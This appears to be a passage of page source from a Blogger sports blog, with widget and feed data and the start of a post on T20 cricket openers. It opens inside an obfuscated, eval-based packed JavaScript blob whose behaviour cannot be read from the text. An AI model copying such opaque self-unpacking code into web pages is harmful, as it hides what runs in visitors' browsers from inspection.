\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6tLPdd9zFHsuKrW5hsJTQKuJzeFw:1768378202741';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5319624793909672042','//www.sportdw.com/2010/05/alternative-relegation-system.html','5319624793909672042');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5319624793909672042', 'title': 'DW on Sport', 'url': 'http://www.sportdw.com/2010/05/alternative-relegation-system.html', 'canonicalUrl': 'http://www.sportdw.com/2010/05/alternative-relegation-system.html', 'homepageUrl': 'http://www.sportdw.com/', 'searchUrl': 'http://www.sportdw.com/search', 'canonicalHomepageUrl': 'http://www.sportdw.com/', 'blogspotFaviconUrl': 'http://www.sportdw.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-15663446-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DW on Sport - RSS\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5319624793909672042/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22http://www.sportdw.com/feeds/8180244811458027428/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4310688115243248', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8180244811458027428', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s72-c/relegation1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg', 'pageName': 'An Alternative Relegation System', 'pageTitle': 'DW on Sport: An Alternative Relegation System'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'An Alternative Relegation System', 'description': 'One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their p...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg', 'url': 'http://www.sportdw.com/2010/05/alternative-relegation-system.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8180244811458027428}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5319624793909672042', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4zMlNhFwj5f1QHwGMFHf_6z46ZFQ:1768378202742', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sportdw.com/feeds/posts/default?alt=json-in-script&start-index=6&max-results=1&callback=jQuery1110021504265479930096_1768378203197&_=1768378203199
body_size: 7845
content:
// API callback
jQuery1110021504265479930096_1768378203197({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042"},"updated":{"$t":"2026-01-13T09:01:04.901+01:00"},"category":[{"term":"football"},{"term":"tennis"},{"term":"betting"},{"term":"cycling"},{"term":"preview"},{"term":"tour de france"},{"term":"tips"},{"term":"world cup"},{"term":"england"},{"term":"T20 Cricket"},{"term":"aston villa"},{"term":"giro d'italia"},{"term":"junior"},{"term":"analytics"},{"term":"contador"},{"term":"league 2"},{"term":"schleck"},{"term":"wiggins"},{"term":"20 to watch"},{"term":"cavendish"},{"term":"fifa"},{"term":"match fixing"},{"term":"statistics"},{"term":"tactics"},{"term":"wimbledon"},{"term":"chelsea"},{"term":"south africa"},{"term":"armstrong"},{"term":"australian open"},{"term":"barcelona"},{"term":"cricket"},{"term":"fixing"},{"term":"spain"},{"term":"transfers"},{"term":"vekic"},{"term":"batting"},{"term":"beck"},{"term":"blatter"},{"term":"bouchard"},{"term":"corruption"},{"term":"doping"},{"term":"evans"},{"term":"gavrilova"},{"term":"germany"},{"term":"kontaveit"},{"term":"liverpool"},{"term":"puig"},{"term":"review"},{"term":"svitolina"},{"term":"violence"},{"term":"world championship"},{"term":"barty"},{"term":"boxing"},{"term":"federer"},{"term":"finance"},{"term":"france"},{"term":"french open"},{"term":"hushovd"},{"term":"keys"},{"term":"khromacheva"},{"term":"murray"},{"term":"premier league"},{"term":"qatar"},{"term":"schmiedlova"},{"term":"serena williams"},{"term":"sharapova"},{"term":"siniakova"},{"term":"swimming"},{"term":"torres"},{"term":"uefa"},{"term":"valencia"},{"term":"vuelta"},{"term":"youth"},{"term":"adam"},{"term":"argentina"},{"term":"azarenka"},{"term":"drugs"},{"term":"farrar"},{"term":"gilbert"},{"term":"haye"},{"term":"hodgson"},{"term":"itf"},{"term":"manager"},{"term":"mourinho"},{"term":"nadal"},{"term":"newcastle"},{"term":"olympics"},{"term":"pacquiao"},{"term":"real madrid"},{"term":"redknapp"},{"term":"referees"},{"term":"sanchez"},{"term":"stage 1"},{"term":"stage 3"},{"term":"terry"},{"term":"townsend"},{"term":"transfer window"},{"term":"van uytvanck"},{"term":"vickery"},{"term":"voeckler"},{"term":"warner"},{"term":"abanda"},{"term":"adamu"},{"term":"andy murray"},{"term":"arroyo"},{"term":"arsenal"},{"term":"blackpool"},{"term":"bowling"},{"term":"cancellara"},{"term":"capello"},{"term":"carroll"},{"term":"casar"},{"term":"colombia"},{"term":"crawford"},{"term":"crisis"},{"term":"davis cup"},{"term":"djokovic"},{"term":"equal pay"},{"term":"escobar"},{"term":"euro 2012"},{"term":"evra"},{"term":"favourite"},{"term":"future"},{"term":"galimzyanov"},{"term":"giggs"},{"term":"girls"},{"term":"houllier"},{"term":"ivanovic"},{"term":"japan"},{"term":"jordan"},{"term":"klitschko"},{"term":"luiz"},{"term":"mayweather"},{"term":"messi"},{"term":"mexico"},{"term":"newspaper"},{"term":"nibali"},{"term":"platini"},{"term":"politics"},{"term":"portugal"},{"term":"prediction"},{"term":"premiership"},{"term":"putintseva"},{"term":"retirement"},{"term":"rojas"},{"term":"rooney"},{"term":"ruiz"},{"term":"sagan"},{"term":"serve"},{"term":"shakhtar"},{"term":"south korea"},{"term":"stage 12"},{"term":"stage 2"},{"term":"stage 4"},{"term":"stage 5"},{"term":"stage 6"},{"term":"stage 8"},{"term":"stage 9"},{"term":"standards"},{"term":"suarez"},{"term":"uran"},{"term":"villas boas"},{"term":"witthoeft"},{"term":"wta"},{"term":"10 to watch"},{"term":"2012"},{"term":"2015"},{"term":"2022"},{"term":"Ian Dorward"},{"term":"Machine Learning"},{"term":"Mixed"},{"term":"ODI Cricket"},{"term":"T20 Cricket Preview"},{"term":"abramovich"},{"term":"adriano"},{"term":"afc wimbledon"},{"term":"age"},{"term":"age curve"},{"term":"aguero"},{"term":"ajax"},{"term":"alajuelense"},{"term":"albrighton"},{"term":"alive"},{"term":"allardyce"},{"term":"allen"},{"term":"alonso"},{"term":"ambition"},{"term":"ana ivanovic"},{"term":"anelka"},{"term":"anton"},{"term":"asafa powell"},{"term":"ashley"},{"term":"asiagate"},{"term":"aspire"},{"term":"asprilla"},{"term":"athletic bilbao"},{"term":"athletics"},{"term":"attwell"},{"term":"aulas"},{"term":"ban"},{"term":"bannan"},{"term":"bar"},{"term":"barredo"},{"term":"batty"},{"term":"beat"},{"term":"bellis"},{"term":"bencic"},{"term":"bent"},{"term":"big bash"},{"term":"big serve"},{"term":"bin hammam"},{"term":"blackburn"},{"term":"blood passport"},{"term":"boassen hagen"},{"term":"boasson hagen"},{"term":"bole"},{"term":"bookmakers"},{"term":"borussia monchengladbach"},{"term":"bradford"},{"term":"brajkovic"},{"term":"brazil"},{"term":"break point"},{"term":"brian baker"},{"term":"bridge"},{"term":"busquets"},{"term":"buzzfeed"},{"term":"cabanas"},{"term":"cantera"},{"term":"captain"},{"term":"cardiff"},{"term":"caribbean"},{"term":"change"},{"term":"cindarella"},{"term":"clark"},{"term":"clay"},{"term":"coaching"},{"term":"cole"},{"term":"colomer"},{"term":"competitive balance"},{"term":"conte"},{"term":"corners"},{"term":"costa rica"},{"term":"couacaud"},{"term":"courtsiding"},{"term":"cover-up"},{"term":"croatia"},{"term":"cross country"},{"term":"cutting"},{"term":"czech republic"},{"term":"darby"},{"term":"de bosque"},{"term":"de kock"},{"term":"deadline"},{"term":"death"},{"term":"debt"},{"term":"delfouneso"},{"term":"desai"},{"term":"development"},{"term":"dfl"},{"term":"diame"},{"term":"dictator"},{"term":"disaster"},{"term":"disciplinary process"},{"term":"djere"},{"term":"domenech"},{"term":"draws"},{"term":"dream football league"},{"term":"drogba"},{"term":"drug testing"},{"term":"dupont"},{"term":"edmund"},{"term":"egypt"},{"term":"epo"},{"term":"errors"},{"term":"etxeberria"},{"term":"europa league"},{"term":"ewood park"},{"term":"fa"},{"term":"fa cup"},{"term":"fabregas"},{"term":"faisaly"},{"term":"fees"},{"term":"feher"},{"term":"fellaini"},{"term":"ffp"},{"term":"financial fair play"},{"term":"fire"},{"term":"foakes"},{"term":"foe"},{"term":"football beyond borders"},{"term":"forehand"},{"term":"frank de boer"},{"term":"froome"},{"term":"fulham"},{"term":"garin"},{"term":"garmin"},{"term":"garth crooks"},{"term":"gasparyan"},{"term":"gerrard"},{"term":"gesink"},{"term":"ghana"},{"term":"gibraltar"},{"term":"goalkeeper"},{"term":"gold cup"},{"term":"golubev"},{"term":"grand slam"},{"term":"greed"},{"term":"green"},{"term":"greipel"},{"term":"grounds"},{"term":"guadeloupe"},{"term":"gulf"},{"term":"gyan"},{"term":"haas"},{"term":"handicap"},{"term":"harrison"},{"term":"hasan"},{"term":"heart attack"},{"term":"heartbreak"},{"term":"heavyweight"},{"term":"henin"},{"term":"heredia"},{"term":"herrera"},{"term":"hewitt"},{"term":"holland"},{"term":"holloway"},{"term":"holt"},{"term":"honduras"},{"term":"hoogerland"},{"term":"horace burrell"},{"term":"horner"},{"term":"htc"},{"term":"hugh dallas"},{"term":"humour"},{"term":"ibrahimovic"},{"term":"icc"},{"term":"idrizaj"},{"term":"iniesta"},{"term":"injuries"},{"term":"inter"},{"term":"italy"},{"term":"ivan fernandez anaya"},{"term":"ivory coast"},{"term":"jalal"},{"term":"jarque"},{"term":"johnson"},{"term":"kalinina"},{"term":"kenya"},{"term":"kerrigan"},{"term":"kicker"},{"term":"klopp"},{"term":"konjuh"},{"term":"krajan"},{"term":"krejcikova"},{"term":"kulichkova"},{"term":"kvitova"},{"term":"kyrgios"},{"term":"kyss"},{"term":"lacombe"},{"term":"lambert"},{"term":"lampard"},{"term":"laura robson"},{"term":"lebanon"},{"term":"leeds"},{"term":"lendl"},{"term":"leopard trek"},{"term":"li"},{"term":"london"},{"term":"london 2012"},{"term":"lord triesman"},{"term":"loyalty"},{"term":"luck"},{"term":"lucky"},{"term":"lyon"},{"term":"machado"},{"term":"mail on sunday"},{"term":"makoun"},{"term":"mallorca"},{"term":"managers"},{"term":"marathon"},{"term":"margarito"},{"term":"martin"},{"term":"match-fixing"},{"term":"mcbeth"},{"term":"mcleish"},{"term":"menchov"},{"term":"mexico city"},{"term":"milan"},{"term":"milojevic"},{"term":"milos raonic"},{"term":"mirror"},{"term":"miss"},{"term":"molchanov"},{"term":"moncoutie"},{"term":"money"},{"term":"monfils"},{"term":"muniain"},{"term":"mutai"},{"term":"myth"},{"term":"nasri"},{"term":"nedovyesov"},{"term":"negrito"},{"term":"netherlands"},{"term":"neville"},{"term":"neville ferguson"},{"term":"new zealand"},{"term":"news of the world"},{"term":"nextgen"},{"term":"northampton"},{"term":"northeast"},{"term":"norway"},{"term":"ntini"},{"term":"number one"},{"term":"o'neill"},{"term":"older generation"},{"term":"omnium"},{"term":"pakistan"},{"term":"palestine"},{"term":"paraguay"},{"term":"passing"},{"term":"pcb"},{"term":"pedro"},{"term":"penalties"},{"term":"penalty"},{"term":"petacchi"},{"term":"pineau"},{"term":"pistorius"},{"term":"playoff"},{"term":"plymouth"},{"term":"porto"},{"term":"portsmouth"},{"term":"prize money"},{"term":"psg"},{"term":"puerta"},{"term":"quiksilver pro france"},{"term":"quinzi"},{"term":"quotes"},{"term":"racism"},{"term":"radars"},{"term":"radioshack"},{"term":"radwanska"},{"term":"ramos"},{"term":"raonic"},{"term":"red card"},{"term":"reina"},{"term":"relegation"},{"term":"return"},{"term":"riblon"},{"term":"rincon"},{"term":"road race"},{"term":"rodriguez"},{"term":"roland garros"},{"term":"role model"},{"term":"rolland"},{"term":"rotation"},{"term":"rugby"},{"term":"rui costa"},{"term":"russia"},{"term":"salvador"},{"term":"san remo"},{"term":"saprissa"},{"term":"scandal"},{"term":"scarponi"},{"term":"scholes"},{"term":"scotland"},{"term":"serbia"},{"term":"serving"},{"term":"sevilla"},{"term":"shankley"},{"term":"sharma"},{"term":"shootout"},{"term":"shot"},{"term":"simon"},{"term":"soccer"},{"term":"soler"},{"term":"southgate"},{"term":"spahic"},{"term":"sports personality"},{"term":"sportsmanship"},{"term":"stage 10"},{"term":"stage 11"},{"term":"stage 13"},{"term":"stage 14"},{"term":"stage 15"},{"term":"stage 7"},{"term":"star"},{"term":"steroids"},{"term":"stokes"},{"term":"stosur"},{"term":"striani"},{"term":"strikers"},{"term":"sunday times"},{"term":"superga"},{"term":"surfing"},{"term":"taarabt"},{"term":"takeover"},{"term":"talent"},{"term":"team of the week"},{"term":"team pursuit"},{"term":"telegraph"},{"term":"temarii"},{"term":"temurii"},{"term":"testing"},{"term":"thame"},{"term":"thatcham"},{"term":"tickets"},{"term":"tiebreaks"},{"term":"times"},{"term":"titles"},{"term":"torino"},{"term":"trott"},{"term":"tv"},{"term":"tyson gay"},{"term":"united"},{"term":"us virgin islands"},{"term":"usain bolt"},{"term":"valderrama"},{"term":"valley parade"},{"term":"van garderen"},{"term":"venky"},{"term":"video"},{"term":"villa"},{"term":"vinokourov"},{"term":"volta ao algarve"},{"term":"vuelta espana"},{"term":"wages"},{"term":"walcott"},{"term":"walker"},{"term":"wang"},{"term":"war"},{"term":"warm up"},{"term":"weakened team"},{"term":"wenger"},{"term":"weylandt"},{"term":"width"},{"term":"wigan"},{"term":"wihdat"},{"term":"wildcards"},{"term":"williams"},{"term":"winter"},{"term":"woods"},{"term":"wouter"},{"term":"yellow"},{"term":"youngsters"},{"term":"zampa"},{"term":"zarra"},{"term":"zenit"},{"term":"zhao"},{"term":"zimbabwe"},{"term":"zlatan"},{"term":"zulqarnain haider"},{"term":"zverev"}],"title":{"type":"text","$t":"DW on Sport"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"331"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-4946019502394216029"},"published":{"$t":"2018-05-09T10:10:00.000+02:00"},"updated":{"$t":"2018-11-21T17:01:58.050+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Opening Batsmen in T20 Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nDelhi Daredevils have struggled thus far in the 2018 IPL with just 3 wins from their 10 matches so far. One issue has been the apparent struggles of their two overseas opening 